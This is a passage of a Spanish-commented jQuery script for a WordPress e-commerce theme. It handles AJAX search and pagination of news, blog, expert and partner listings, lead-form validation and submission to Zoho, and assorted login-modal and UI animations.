							//jQuery("#labelBuscar").val("Buscar");
							jQuery('#ocultoanio').val("");
						}else{
							jQuery("#textoBusquedaNoticias").val(busqueda);
							jQuery("#labelBuscar").animate({opacity: 0}, 200);
						}
						//guardamos el valor del año selecionado
						jQuery('#ocultoanio').val(numero);
						//marcamos o desmarcamos el check pulsado
						if(jQuery("#"+numero).siblings().prop('checked')){
							jQuery("#"+numero).attr("src","/wp-content/themes/kdi-ecommerce/assets/img/product/CheckBox/Blancos/Recurso 8.png");
							jQuery("#"+numero).prop("checked", false);
							jQuery("#"+numero).siblings("label").attr("style", "");
						}else{				
							jQuery("#"+numero).attr("src","https://d5uuf868kzhnu.cloudfront.net/wp-content/uploads/2021/02/18105929/Checked.png");
							jQuery("#"+numero).siblings().prop("checked", true);
							jQuery("#"+numero).siblings("label").attr("style", "color:#008C4F");
						}
						isloading=0;
					});							
				} else {
					jQuery("#scroll-grid-div").html('')
				}  
				//recarga la funcionalidad de los label
				funcionLabel();
				//recarga la funcionalidad de los filtros
				funcionFlitrosNoticas();
			},
			error: function() {
				console.log("No se ha podido obtener la información check noticias");
			}
		});
	}
	/*
	 * >>>>======== Caja búsqueda noticias ========>>>>
	 */
	jQuery('#grid-busqueda-ano').change(busquedaNoticias);
	jQuery('#contenido-pag').on('keypress','.textoBusquedaNoticias',function(e) {
		if(e.which == 13) {
			busquedaNoticias(0);
		}
	});
	$('#contenido-pag').on('click','.img-lupa-noticia',function() {
		busquedaNoticias(0); 
	});
	$fechanimo ='';
	function busquedaNoticias(numero) {
		var busqueda;
		if(numero == 0){
			//console.log(jQuery("#textoBusquedaNoticias").val());	
			busqueda = jQuery("#textoBusquedaNoticias").val();
			$quitar=true;
			var datos = {tipo: $("#noticia-tipo").html(),numPaginacion: 1,textoBusqueda : busqueda}
		}else{
			busqueda = jQuery("#textoBusquedaNoticias").val();
			$quitar=false;
			$fechanimo=jQuery('#ocultoanio').val();
			var datos = {tipo: $("#noticia-tipo").html(),numPaginacion: numero,textoBusqueda : busqueda, Fecha : jQuery('#ocultoanio').val()}

		}			
		var paginas1 = parseInt(jQuery('#ocultonumero').val())+1
		jQuery('#ocultonumero').val(paginas1);
		//console.log(datos)
		$.ajax({
			url: '/wp-content/themes/kdi-ecommerce/ajax/cargar_mas_noticias.php',					   
			dataType: 'json',
			method: 'POST',
			data: datos,
			success: function(respuesta) {
				//console.log(respuesta);
				if( respuesta.html != -1 ){						 
					$("#contenido-pag").empty();
					$("#contenido-pag").html(respuesta.html).after(function() {
						jQuery(".grid-new-content").slideDown();
						if(busqueda == ''){
							jQuery("#textoBusquedaNoticias").val("");							
							if($quitar){
								jQuery('#ocultoanio').val("");
							}
						}else{
							jQuery("#textoBusquedaNoticias").val(busqueda);
							jQuery("#labelBuscar").animate({opacity: 0}, 200);

						}
						jQuery('#ocultoanio').val($fechanimo);
						//ponemos el check correcto marcado
						jQuery("#"+jQuery('#ocultoanio').val()).attr("src","https://d5uuf868kzhnu.cloudfront.net/wp-content/uploads/2021/02/18105929/Checked.png");
						jQuery("#"+jQuery('#ocultoanio').val()).siblings().prop("checked", true);
						jQuery("#"+jQuery('#ocultoanio').val()).siblings("label").attr("style", "color:#008C4F");
						//sube la pagina al principio
						$('html, body').animate({scrollTop:0}, 1250);
					});
					if(numero != 0){
						numPaginacion = numero;
					}
				} else {
					jQuery("#scroll-grid-div").html('')
					jQuery("#todo-cursos").html("<div class='col-lg-offset-4 col-lg-6' style='text-align: center;'><h1>No se han encontrado resultados</h1></div>")
				}
				//recarga la funcionalidad de los label
				funcionLabel();
				//recarga la funcionalidad de los filtros
				funcionFlitrosNoticas();
			},
			error: function() {
				console.log("No se ha podido obtener la información Noticias");
			}
		});
	}
	var isloading=0; //Semaforo para que no tener varias peticiones a la vez
	if ($('.cargar-mas').is(':visible')) {
		$(document).on("scroll", function(){
			if ( isloading == 1 ) return;
			var win = $(document);
			var numero = jQuery('#ocultonumero').val();
			var nummaximo = jQuery('#ocultonumeromaximo').val();
			var posicion = $(".cargar-mas").offset();
			posicion = Math.round(posicion.top);
			var pos1 = posicion - 800;
			if (win.scrollTop() > pos1 ){
				//console.log("dentro if");
				cargarMasNoticias(numero);
			}			  
		});
	}
	$('#contenido-pag').on('click','.imgcargarmas',function() {
		var numero = jQuery('#ocultonumero').val();
		cargarMasNoticias(numero);
	});
	function cargarMasNoticias(numero) {			
		isloading=1;
		numero = parseInt(numero) + 3; 
		var busqueda = jQuery("#textoBusquedaNoticias").val();
		$quitar=false;
		var datos = {tipo: $("#noticia-tipo").html(),numPaginacion: 1,textoBusqueda : busqueda, Fecha : jQuery('#ocultoanio').val(),numeroPost : numero,desde : "si"}
		//guardamos el numero de post
		jQuery('#ocultonumero').val(numero);
		//console.log(datos)
		$.ajax({
			url: '/wp-content/themes/kdi-ecommerce/ajax/cargar_mas_noticias.php',					   
			dataType: 'json',
			method: 'POST',
			data: datos,
			success: function(respuesta) {
				//console.log(respuesta);
				if( respuesta.html != -1 ){						 
					$(".separacion-contenido").html(respuesta.html).after(function() {
						if(busqueda == ''){
							jQuery("#textoBusquedaNoticias").val("");
							if($quitar){
								jQuery('#ocultoanio').val("");
							}
						}else{
							jQuery("#textoBusquedaNoticias").val(busqueda);
							jQuery("#labelBuscar").animate({opacity: 0}, 200);
						}
						//ponemos el check correcto marcado
						jQuery("#"+jQuery('#ocultoanio').val()).attr("src","https://d5uuf868kzhnu.cloudfront.net/wp-content/uploads/2021/02/18105929/Checked.png");
						jQuery("#"+jQuery('#ocultoanio').val()).siblings().prop("checked", true);
						jQuery("#"+jQuery('#ocultoanio').val()).siblings("label").attr("style", "color:#008C4F");
						isloading=0;
					});
				} else {
					jQuery("#scroll-grid-div").html('')
					jQuery("#todo-cursos").html("<div class='col-lg-offset-4 col-lg-6' style='text-align: center;'><h1>No se han encontrado resultados</h1></div>")
				}
				//recarga la funcionalidad de los label
				funcionLabel();
				//recarga la funcionalidad de los filtros
			},
			error: function() {
				console.log("No se ha podido obtener la información cargar mas noticias");
			}
		});
	}
	/*
	 * >>>>=========== filtro de años pag Blog ==========>>>>>>>
	 */
	$('#contenido-pag').on('click','.filtros-blog',function() {			
		//marcamos el año que hacemos click
		if($(this).children('input').prop('checked')){
			$(this).children('img').attr("src","/wp-content/themes/kdi-ecommerce/assets/img/product/CheckBox/Blancos/Recurso 8.png");
			$(this).children('input').prop("checked", false);
			$(this).children('label').attr("style", "");
			$('.divPrincipalSlider').css({ 'display': 'block' });
		}else{
			$(this).siblings().children('img').attr("src", "/wp-content/themes/kdi-ecommerce/assets/img/product/CheckBox/Blancos/Recurso 8.png");
			$(this).siblings().children('input').prop("checked", false);
			$(this).siblings().children('label').attr("style", "");

			//marcamos el año que hacemos click

			$(this).children('img').attr("src", "https://d5uuf868kzhnu.cloudfront.net/wp-content/uploads/2021/02/18105929/Checked.png");
			$(this).children('input').prop("checked", true);
			$(this).children('label').attr("style", "color:var(--colorPagina)");

			$('.divPrincipalSlider').css({ 'display': 'none' });

			$('#slider' + $(this).children('label').text()).css({ 'display': 'block' });
		}						
		
		$("#filtros-blogs").slideUp("slow");
	});
	/*
	 * >>>>======== Caja búsqueda Blog ========>>>>
	 */
	jQuery('#grid-busqueda-ano').change(busquedaBlog);
	jQuery('#contenido-pag').on('keypress','.textoBusquedaBlog',function(e) {
		if(e.which == 13) {
			busquedaBlog();
		}
	});
	$('#contenido-pag').on('click','.img-lupa-blog',function() {
		busquedaBlog(); 
	});
	function busquedaBlog() {
		$('.filtros-blog').children('img').attr("src", "/wp-content/themes/kdi-ecommerce/assets/img/product/CheckBox/Blancos/Recurso 8.png");
		$('.filtros-blog').children('input').prop("checked", false);
		$('.filtros-blog').children('label').attr("style", "");

		var busqueda;
		//console.log(jQuery("#textoBusquedaNoticias").val());	
		busqueda = jQuery("#textoBusquedaBlog").val();
		var datos = {tipo: $("#blog-tipo").html(),textoBusqueda : busqueda}
		//console.log(datos)
		$.ajax({
			url: '/wp-content/themes/kdi-ecommerce/ajax/cargar_mas_blog.php',					   
			dataType: 'json',
			method: 'POST',
			data: datos,
			success: function(respuesta) {
				//console.log(respuesta);
				if( respuesta.html != -1 ){	
					$("#detalle01-container").empty();

					$("#detalle01-container").html(respuesta.html).after(function() {
						iniciar_slider();
					});

				} else {
					jQuery("#scroll-grid-div").html('')
					jQuery(".top-general-blog").html("<div class='col-lg-offset-4 col-lg-6'><h1>No se han encontrado resultados</h1></div>")
				}
			},
			error: function() {
				console.log("No se ha podido obtener la información blog");
			}
		});
	}
	/*
	 * >>>>======== Caja búsqueda experto ========>>>>
	 */
	jQuery('#grid-busqueda-ano').change(busquedaExperto)
	$('.textoBusquedaExperto').on('keypress',function(e) {
		if(e.which == 13) {
			busquedaExperto();	    
		}
	});
	$('.content-page').on('click','#lupa-expertos',function() {
		busquedaExperto();
	});
	function busquedaExperto() {
		if (jQuery("#textoBusquedaExperto").val() == "") {
			location.reload();
		} else {
			var busqueda = jQuery("#textoBusquedaExperto").val();
			var datos = { tipo: $("#experto-tipo").html(), textoBusqueda: jQuery("#textoBusquedaExperto").val() }
			$.ajax({
				url: '/wp-content/themes/kdi-ecommerce/ajax/cargar_mas_expertos.php',
				dataType: 'json',
				method: 'POST',
				data: datos,
				success: function(respuesta) {
					//console.log(respuesta);

					if (respuesta.html != -1) {
						$(".todaPagina").html(respuesta.html);
					} else {
						jQuery("#scroll-grid-div").html('')
					}

					iniciar_slider();
				},
				error: function() {
					console.log("No se ha podido obtener la información Expertos");
				}
			});

		}
	}
	/*
	 * >>>>======== Caja búsqueda partner ========>>>>
	 */
	$('.textoBusquedaPartner').on('keypress',function(e) {
		if(e.which == 13) {
			busquedaPartner();	    
		}
	});
	$('.content-page').on('click','#lupa-partner',function() {
		busquedaPartner();
	});
	function busquedaPartner() {
		//console.log(jQuery('#grid-busqueda-ano').val());
		//console.log(jQuery("#textoBusquedaPartner").val());
		var busqueda = jQuery("#textoBusquedaPartner").val();
		var datos = {tipo: $("#partners-tipo").html(),textoBusqueda : jQuery("#textoBusquedaPartner").val()}
		$("div").remove(".versionMovil");
		$.ajax({
			url: '/wp-content/themes/kdi-ecommerce/ajax/cargar_mas_partners.php',					   
			dataType: 'json',
			method: 'POST',
			data: datos,
			success: function(respuesta) {
				//console.log(respuesta);
				$(".cabecera").remove();
				if( respuesta.html != -1 ){						 
					$(".container").empty();
					$(".container").html(respuesta.html).after(function() {
						//pinta el texto buscado en el buscador
						if(busqueda !=''){
							jQuery("#textoBusquedaPartner").val(busqueda);
							jQuery("#labelBuscar").animate({opacity: 0}, 200);
						}	
						$('.textoBusquedaPartner').on('keypress',function(e) {
							if(e.which == 13) {
								busquedaPartner();							    
							}
						});
					});
				} else {
					jQuery("#scroll-grid-div").html('')
				}
				//recarga la funcionalidad de los label
				funcionLabel();
			},
			error: function() {
				console.log("No se ha podido obtener la información partner");
			}
		});
	}
	/*
	 * >>>>======== Filtro para el grid ========>>>>
	 */
	jQuery('#grid-busqueda-ano').change(aplicarFiltro);
	$('.grid-busqueda-textoBusqueda').on('keypress',function(e) {
		if (e.keyCode === 13) {
			// Cancel the default action, if needed
			e.preventDefault();
			// Trigger the button element with a click
			aplicarFiltro();
		}
	});
	function aplicarFiltro() {
		// console.log(jQuery('#grid-busqueda-ano').val());
		// console.log(jQuery("#grid-busqueda-textoBusqueda").val());
		var datos = {categoria: $("#grid-categoria").html(),tipo: $("#grid-tipo").html(), numPaginacion: 1, fecha: jQuery('#grid-busqueda-ano').val(),textoBusqueda : jQuery("#grid-busqueda-textoBusqueda").val()}
		//console.log(datos)
		$.ajax({
			url: '/wp-content/themes/kdi-ecommerce/ajax/cargar-mas.php',					   
			dataType: 'json',
			method: 'POST',
			data: datos,
			success: function(respuesta) {
				// console.log(respuesta);
				if( respuesta.html != -1 ){
					jQuery("#scroll-grid-div").html(respuesta.html).after(function() {
						jQuery(".grid-new-content").slideDown()
					});
					numPaginacion = 2;
					hayMasPost = true;
					init_slider_content();
				} else {
					jQuery("#scroll-grid-div").html('');
				}
			},
			error: function() {
				//console.log("No se ha podido obtener la información aplicar Filtro");
			}
		});
	}
	/*
	 * <<<<======== Filtro para el grid ========<<<<
	 */
})
//FIN $(document).ready() ¡¡De 744 líneas!!??
if(jQuery("#div_not_logged").length){
	jQuery("#modal-login").html('Login');
}else{
	jQuery("#modal-login").html('Mi Cuenta');
}
jQuery("#modal-login").click(function(){
	if(jQuery("#div_not_logged").length){
		jQuery("#div-login").addClass("md-show");
	}else{
		$(location).attr('href','mi-cuenta');
	}
});
jQuery("#div_close").click(function(){
	jQuery("#div-login").removeClass("md-show");
});
jQuery("#btn-register").click(function(){
	$(location).attr('href','register');
});
/***************ANIMACIONES DE LAS LABELS PARA LOS INPUTS DE LOS FORMS*****************/
jQuery(document).ready(function(){
	$("#select-code-country").change(function(){
		var cntrol = $(this);
		var country = cntrol.find(':selected').data('country');
		var code = cntrol.children('option:selected').val();
		$('#international_PhoneNumber_countrycodeval').val("+"+code);
		$('#international_countryval').val(country);
	});
	$(".img-checkbox-consultivo").click(function(){
		if($(this).siblings().prop('checked')){				
			$(this).attr("src","/wp-content/themes/kdi-ecommerce/assets/img/product/CheckBox/Negros/Recurso 8.png");
			$(this).siblings().prop("checked", false);
		}else{
			$(this).attr("src","/wp-content/themes/kdi-ecommerce/assets/img/product/CheckBox/Negros/Recurso 9.png");
			$(this).siblings().prop("checked", true);
		}
	});
	$('#submit-zoho-form').click(function(){$('#zoho-form').submit()});
	/**Restablece los estilos*/
	$('#nombre').click(function(e){
		if($(this).val().indexOf('Ya existe') != -1 || $(this).val() == 'Email incorrecto'){
			$(this).removeClass('error-input');
			$(this).val('');
			$(this).trigger('keyup');
		}
	});
	$('#email').click(function(e){
		if($(this).val() == 'Nombre incorrecto'){
			$(this).removeClass('error-input');

			$(this).val('');
			$(this).trigger('keyup');
		}
	});
	$('#telefono').click(function(e){
		if($(this).val() == 'Apellidos incorrectos'){
			$(this).removeClass('error-input');
			$(this).val('');
			$(this).trigger('keyup');
		}
	});
});
/**
 * Formularios con envío de datos al CRM
 * */
 var inputValidator = {
	email: function(email) {
		var re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
		return re.test(jQuery.trim(email));
	},
	textoConEspacios: function(text){
		var re =  /^[A-z \.À-ÿ\u00f1\u00d1]{2,}$/;
		return re.test(jQuery.trim(text));
	},
	telefono: function(tfno){
		var reg = /^([0-9])*$/;
		return (reg.test(tfno) && tfno.length >= 7);
	},
	pais: function(pais){
		return (pais != 'NULL');
	},
	message: function (text) {
		var ra = /(https?:\/\/(?:www\.|(?!www))[a-zA-Z0-9][a-zA-Z0-9-]+[a-zA-Z0-9]\.[^\s]{2,}|www\.[a-zA-Z0-9][a-zA-Z0-9-]+[a-zA-Z0-9]\.[^\s]{2,}|https?:\/\/(?:www\.|(?!www))[a-zA-Z0-9]+\.[^\s]{2,}|www\.[a-zA-Z0-9]+\.[^\s]{2,})/gi;
		return ra.test(text);
	},
	origins: function (origen) {
		switch (origen) {
			case "AE-CEM":
				return "https://forms.zohopublic.com/alebateducation/form/solicituddeinformacinPharma";
			default:
				return "https://forms.zohopublic.com/FormAcadmiconew/formperma";
		}
	},
	setError(inputId, errorMsg, isDiv){
		if(!isDiv){
			jQuery("#" + inputId).val('');
			jQuery("#" + inputId).addClass('error-input');
			jQuery("#" + inputId).attr('placeholder', errorMsg);
			jQuery('label[for="' + inputId + '"]').css({'opacity': 0});
		}
		else{
			jQuery("#" + inputId).css({color: '#ff0000'});
			jQuery("#" + inputId).html(errorMsg);
		}
	}
}
var lead = 'lead';
var microsite = 'microsite';
var enviando = false;
let or;
let num;
function sendFormInfoToZoho(tipo){
	var formData = jQuery('#zoho-form').serializeArray();
	var datosForm = {};
	var ok = true;
	var condicionesAceptadas = false;
	var paisSeleccionado = false;
	or = $('#zoho-form').attr("data-or");
	num = $("#nu").attr("data-n");
	formData.forEach(function(item){
		console.log('REG ' + item.name + ' = ' + item.value);
		switch(item.name){
		case 'SingleLine5'://nombre
			ok = inputValidator.textoConEspacios(item.value);
			if(!ok){
				inputValidator.setError('nombre', "Nombre erróneo.", false);
			}
			else{
				datosForm.nombre = item.value;
			}
			break;
		case 'SingleLine6'://email
			ok = inputValidator.email(item.value);
			if(!ok){
				inputValidator.setError('email', "Email erróneo.", false);
			}
			else{
				datosForm.email = item.value;
			}
			break;
		case 'SingleLine8'://telefono
			var tfno = item.value;
			tfno = tfno.replace(/\s/g, '').replace(/\./g, '').replace(/\-/g, '');
			//console.log('TFNO FORMAT: ' + tfno);
			ok = inputValidator.telefono(tfno);
			if(!ok){
				inputValidator.setError('telefono', "Teléfono erroneo.", false);
			}
			else{
				datosForm.telefono = tfno;
			}
			break;
		case 'SingleLine7'://pais
			ok = paisSeleccionado = inputValidator.pais(item.value);
			datosForm.extension = item.value;
			datosForm.pais 		= jQuery('#pais').children('option:selected').data('country');
			break;
		case 'SingleLine9'://comentario
			spam = inputValidator.message(item.value);//Comprobar que no hay links de spam
			if(spam){
				ok = false;
				inputValidator.setError('comentario', "No se permiten links.", false);
			}
			else{
				datosForm.comentario = item.value;
			}
			datosForm.comentario = (item.value) ? item.value : 'No hay comentario';
			break;
		case 'SingleLine1'://fuente
			datosForm.fuente = (item.value) ? item.value : 'Orgánico (SEO)';
			break;
		case 'SingleLine3'://campaña
			datosForm.campania = (item.value) ? item.value : '';
			break;
		case 'SingleLine2'://medio
			datosForm.medio = (item.value) ? item.value : '';
			break;
		case 'DecisionBox'://terminos y condiciones
			condicionesAceptadas = true;
			break
		case 'SingleLine'://nombre de master
			datosForm.master = item.value;
			break
		case 'SingleLine4'://sector
			datosForm.sector = item.value;;
			break
		}
	});
	if(!condicionesAceptadas || !paisSeleccionado){
		if(paisSeleccionado){
			inputValidator.setError('condiciones-error', "<br/>Debe aceptar las condiciones.", true);
		}
		else if(condicionesAceptadas){
			inputValidator.setError('condiciones-error', "<br/>Debe seleccionar un pa&iacute;s.", true);
		}
		else{
			inputValidator.setError('condiciones-error', "<br/>Debe seleccionar un pa&iacute;s y aceptar las condiciones.", true);
		}
	}
	/**Verificamos que ha asignado nuevos valores a las celdas con error*/
	$('.inputs-producto-consultivo').each(function(){
		if($(this).hasClass('error-input')){
			ok = false;
		}
	});
	if(ok && condicionesAceptadas && paisSeleccionado){
		jQuery('#condiciones-error').css({color: '#008C4F'});
		jQuery('#condiciones-error').html('<br/><img width="24" style="margin-right: 33%;" src="/wp-content/themes/kdi-ecommerce/assets/img/onco-logo.svg"/>');
		datosForm.action = 'sendInfoForm';
		if(!enviando){
			enviando = true;
			jQuery.ajax({
				url: '/wp-content/themes/kdi-ecommerce/ajax/sendFormToZoho.php',
				method: 'POST',
				data: datosForm,
				dataType: 'json',
				success: function(resp){
					jQuery('#condiciones-error').css({color: '#008C4F'});
					jQuery('#condiciones-error').html('<br/><div style="margin-right: 33%;">' + resp.mensaje + '</div>');
					//$('#zoho-form').submit();
					successAjax();
			 		setTimeout(function(){enviando = false;}, 5000);
				},
				error: function(e){
					alert('Error: ' + e);
				}
			});
		}
		else{
			jQuery('#send-resp').css({color: '#008C4F'});
			jQuery('#send-resp').html('Enviando solicitud...');
		}
	}
	else{
		ok = true;
		condicionesAceptadas = false;
		datosForm = {};
		//console.log('NOT SEND');
	}
}
$(document).ready(function(e){
	$('#botonFormularioSolInfo').click(function(e){
		sendFormInfoToZoho();
	});
});
function successAjax() {
	var dataAjax = {
		"Or": or,
		"num": num,
	}
	//console.log(or);
	//console.log(num);
	$.ajax({
		url: '/wp-content/themes/kdi-ecommerce/ajax/solicitud_informacion.php',
		method: 'post',
		//type: 'POST',
		dataType: 'json',
		data: dataAjax,
		success: function (resp) {
			//console.log(resp);
			//console.log("dentro para el ajax");
			successAjax2(resp);
		},
		error: function (resp) {
			console.log(resp);
		}
	});
}
function successAjax2(msg){
	var ac = inputValidator.origins(or);
	var ti = ac + msg;
	//console.log(msg);
	var parseTi = ti.replace(/\u200B/g,''); //Quitar el carácter de espacio vacío en algunos strings
	$('#zoho-form').attr("action", parseTi);
	setTimeout(function(){
		$('#zoho-form').submit();
		//console.log($('#zoho-form').attr("action"));
	}, 1000);
}
jQuery(document).ready(function($){
	$('input.inputZoho').keyup(function(e){
		$("input.inputZoho" ).attr('placeholder', '');
		$("input.inputZoho" ).removeClass('error-input');
	});
});
/******************************************************************************************/
/************Controlamos el WIDTH del background del Login en Responsive*******************/
jQuery(document).ready(function($){
	/*Solución temporal al background para nada mas recargar la página*/
	/*320px*/
	if($(window).width() <= 320 && $('#loginDiv').css('display') == 'none'){
		$('#wrapped-login').css('height', '1000px');
	}
	/*360px*/
	else if($(window).width() <= 360 && $('#loginDiv').css('display') == 'none'){
		$('#wrapped-login').css('height', '1070px');
	}
	/*375px*/
	else if($(window).width() <= 375 && $('#loginDiv').css('display') == 'none'){
		$('#wrapped-login').css('height', '1050px');
	}	
	/*411px*/
	else if($(window).width() <= 411 && $('#loginDiv').css('display') == 'none'){
		$('#wrapped-login').css('height', '1070px');
	}
	/*414px*/
	else if($(window).width() <= 414 && $('#loginDiv').css('display') == 'none'){
		$('#wrapped-login').css('height', '1100px');
	}
	/*1200px*/
	else if($(window).width() <= 1200 && $('#loginDiv').css('display') == 'none'){
		$('#wrapped-login').css('height', '900px');
	}
});
/******************************************************************************************/
/*************************Funcionalidad del Check del login**************************/
jQuery(document).ready(function($){
	$(".imgCondiciones").click(function() {
		if($(this).siblings().prop('checked')){
			$(this).attr("src","/wp-content/themes/kdi-ecommerce/assets/img/product/CheckBox/Blancos/Recurso 8.png");
			$(this).siblings().prop("checked", false);

		}else{
			$(this).attr("src","/wp-content/themes/kdi-ecommerce/assets/img/product/CheckBox/Blancos/Recurso 9.png");
			$(this).siblings().prop("checked", true);
		}

	});
});
/*************************Fin Funcionalidad del Check del login**************************/ 
/*************************Funciones para los logos de los slider**************************/
function mouseoverImgIcon(elem){
	elem.children(".estilo-img").animate({opacity: 1}, 200);
	elem.children(".estilo-img-blog").animate({opacity: 1}, 200);
	elem.children(".estilo-img-cursos").animate({opacity: 1}, 200);
	elem.children(".estilo-img-video").animate({opacity: 1}, 200);
}
function mousleaveImgIcon(elem){
	elem.children(".estilo-img").animate({opacity: 0}, 20);
	elem.children(".estilo-img-blog").animate({opacity: 0}, 20);
	elem.children(".estilo-img-cursos").animate({opacity: 0}, 20);
	elem.children(".estilo-img-video").animate({opacity: 0}, 20);
}
jQuery(document).ready(function($){
	if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
	}else{
		$('.content-element-hvr').mouseover(function(){	    
			$(this).children(".estilo-img").animate({opacity: 1}, 200);
			$(this).children(".estilo-img-blog").animate({opacity: 1}, 200);
			$(this).children(".estilo-img-cursos").animate({opacity: 1}, 200);
			$(this).children(".estilo-img-video").animate({opacity: 1}, 200);	 			 		
		});
		$('.content-element-hvr').mouseleave(function(){		
			$(this).children(".estilo-img").animate({opacity: 0}, 20);
			$(this).children(".estilo-img-blog").animate({opacity: 0}, 20);
			$(this).children(".estilo-img-cursos").animate({opacity: 0}, 20);
			$(this).children(".estilo-img-video").animate({opacity: 0}, 20);
		});
	}
});
function funcionLogos() {
	if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
	}else{
		$('.content-element-hvr').mouseover(function(){	    
			$(this).children(".estilo-img").animate({opacity: 1}, 200);
			$(this).children(".estilo-img-blog").animate({opacity: 1}, 200);
			$(this).children(".estilo-img-cursos").animate({opacity: 1}, 200);
			$(this).children(".estilo-img-video").animate({opacity: 1}, 200);

		});
		$('.content-element-hvr').mouseleave(function(){		
			$(this).children(".estilo-img").animate({opacity: 0}, 20);
			$(this).children(".estilo-img-blog").animate({opacity: 0}, 20);
			$(this).children(".estilo-img-cursos").animate({opacity: 0}, 20);
			$(this).children(".estilo-img-video").animate({opacity: 0}, 20);
		});
	}
}
/*************************Fin Funciones para los logos de los slider***********************/
/*************************Funciones para recargar funcionalidad de los label**************************/
function funcionLabel() {
	/** Elimina los "placeholder" de las cajas*/
	jQuery(':input').not('#texto-busqueda').removeAttr('placeholder');
	setTimeout(function(){jQuery('#billing_address_1').removeAttr('placeholder');}, 2000);
	// Quita placeholder de las cajas, los sustitye por su label y hace la animación al llenarlas con el teclado
	jQuery('input.input-text, input.input-campos-register, input.input-campos-login, input.noticias-filtro-buscar, input.blog-filtro-buscar-blog , input.textoBusquedaExperto , input.inputZoho , input.input-matri , input.textoBusquedaPartner , input.cursos-filtro-buscar , input.suscripcion-filtro-buscar').keyup(function(e){
		var label = jQuery("label[for='" + jQuery(this).attr('id') + "']");
		var inputText = jQuery(this).val();
		if(inputText){
			jQuery("label[for='" + jQuery(this).attr('id') + "']").animate({opacity: 0}, 200);
		}
		else{	
			jQuery("label[for='" + jQuery(this).attr('id') + "']").css({opacity: 0.0, visibility: "visible"}).animate({opacity: 1}, 200);
		}
	});
	//* Maneja los eventos de "copy paste" y "change"
	jQuery('input.input-text, input.input-campos-register, input.input-campos-login, input.noticias-filtro-buscar, input.blog-filtro-buscar-blog , input.textoBusquedaExperto , input.inputZoho , input.input-matri , input.textoBusquedaPartner , input.cursos-filtro-buscar , input.suscripcion-filtro-buscar').bind('paste change', function(){
		if(jQuery(this).val()){
			jQuery("label[for='" + jQuery(this).attr('id') + "']").animate({opacity: 0}, 200);
		}
	});
	// * Gestiona la animación de los Labels en el evento de autocompletar las cajas
	var datosAutocomplete = ['admin'];
	jQuery('input.input-text, input.input-campos-register, input.input-campos-login, input.noticias-filtro-buscar, input.blog-filtro-buscar-blog , input.textoBusquedaExperto , input.inputZoho , input.input-matri , input.textoBusquedaPartner , input.cursos-filtro-buscar , input.suscripcion-filtro-buscar').autocomplete({ 
		source: datosAutocomplete,
		response: function(){
			var inputText = jQuery(this).val();
			if(inputText){
				jQuery("label[for='" + jQuery(this).attr('id') + "']").animate({opacity: 0}, 200);
			}
		}
	});
	//* Limpia los "labels" de los campos que llevan texto en la carga de la página
	jQuery('input.input-text, input.input-campos-register, input.input-campos-login, input.noticias-filtro-buscar, input.blog-filtro-buscar-blog , input.textoBusquedaExperto , input.inputZoho , input.input-matri , input.textoBusquedaPartner , input.cursos-filtro-buscar , input.suscripcion-filtro-buscar').each(function(){
		var inputText = jQuery(this).val();
		if(inputText){
			jQuery("label[for='" + jQuery(this).attr('id') + "']").css({opacity: 0});
		}
	});
}
/*************************Fin Funciones para recargar funcionalidad de los label**************************/
/*************************Tamaño del logo para los cursos**************************/
//cambiamos el tamaño del logo para que todos tengan el mismo
var img = document.getElementById("logoPcImg");
if(img){
	var tama = img.naturalWidth/2;
	//console.log(tama);
	$('.logoPc, .ImagenParner').css("width",tama+"px");
}	
/*************************Fin Tamaño del logo para los cursos**************************/
/*************************Aviso de cursos**************************/
jQuery(document).ready(function($){
	$("#aviso").click(function() {
		$( '.escondido' ).toggleClass('js-escondido');
		$( '.escondido-inner' ).toggleClass('js-escondido-inner');
	});
});
/*************************Fin Aviso de cursos**************************/
/*************************Aviso de cursos Movil**************************/
jQuery(document).ready(function($){
	//para mostrar el aviso cuando se supera el boton de matricularse
	if ($('.versionMovil').is(':visible')) {
		if($('.boton-normal').is(':visible')){
			var posicion = $(".boton-normal").offset();
			posicion = Math.round(posicion.top);
			posicion = posicion - 20;//194
			$(document).on("scroll", function(){	
				var win = $(document);	
				//console.log(posicion);
				//console.log(win.scrollTop());				
				if (win.scrollTop() > posicion ){
					//console.log("dentro if");
					$('.boton-super-matri').css("display", "block");
					$('.boton-super-comprar').css("display", "block");
				}else{
					$('.boton-super-matri').css("display", "none");
					$('.boton-super-comprar').css("display", "none");
				}				  
			});
		}
	}
	$("#div-informacion").click(function() {
		$( '.escondido-movil' ).toggleClass('js-escondido-movil');
		$( '.escondido-inner-movil' ).toggleClass('js-escondido-inner-movil');
	});
	//espacio de abajo del footer para el boton en movimiento
	$('#todo-footer').css("margin-bottom", "50px");
});
/*************************Fin Aviso de cursos Movil**************************/
/*************************Funcionalidad de los videos de los cursos**************************/
jQuery(document).ready(function($){
	$(".imagen-producto-consultivo, .imagen-producto").click(function(){
		srcVideo = $('.modal-content').children('div').children('video').attr('src');
//		console.log(srcVideo);
		if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
			location.href= srcVideo;
		}
		else{
			$("#miModalVideo").modal("show");
		}
	});
});
/*************************Fin Funcionalidad de los videos de los cursos**************************/
/*************************Funcionalidad de los botones de los cursos**************************/
jQuery(document).ready(function($){
	$( ".boton-blanco" ).mouseover(function() {
		$(this).children().attr("src","https://d1do84bsbaemip.cloudfront.net/wp-content/uploads/2019/08/20112115/flecha-baja-blanca.png")
	});
	$( ".boton-blanco" ).mouseleave(function() {
		$(this).children().attr("src","https://d1do84bsbaemip.cloudfront.net/wp-content/uploads/2019/07/12112243/flecha-baja-azul.png")
	});
	$( ".boton-verde" ).mouseover(function() {
		$(this).children().attr("src","https://d1do84bsbaemip.cloudfront.net/wp-content/uploads/2019/08/21101244/cesta-blanca.png")
	});
	$( ".boton-verde" ).mouseleave(function() {
		$(this).children().attr("src","https://d1do84bsbaemip.cloudfront.net/wp-content/uploads/2019/07/12112241/cesta-azul.png")
	});	
}); 
/*************************Funcionalidad de los botones de los cursos**************************/
/*************************Funcionalidad de los Check de los cursos**************************/
jQuery(document).ready(function($){ 
